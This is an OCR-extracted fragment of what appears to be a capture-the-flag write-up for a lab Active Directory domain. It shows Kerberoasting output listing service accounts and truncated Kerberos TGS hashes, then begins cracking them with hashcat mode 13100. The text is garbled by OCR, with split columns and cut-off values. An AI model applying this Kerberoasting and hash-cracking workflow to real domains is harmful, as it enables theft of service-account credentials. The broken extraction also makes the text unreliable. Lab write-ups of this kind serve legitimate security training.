
ServicePrincipalName     
Name     MemberOf  
-----------------------  
-------  ----------
sequel.htb/sql_svc.DC01  
sql_svc  CN=SQLRUse
sequel.htb/ca_svc.DC01   
ca_svc   CN=Cert Pu
$krb5tgs$23$
*
sql_svc$SEQUEL.HTB$sequel.htb/s
$krb5tgs$23$
*
ca_svc$SEQUEL.HTB$sequel.htb/ca
Cracking the Hashes
You can look up for the required
hashcat
module in the following way.
is the
13100
one we’re going to be using here.
Terminal window
croc@hacker$ 
hashcat --help 
| 
grep 
Kerberos
19600 
| 
Kerberos 
5, etype 17, TGS-REP     
19800 
| 
Kerberos 
5, etype 17, Pre-Auth    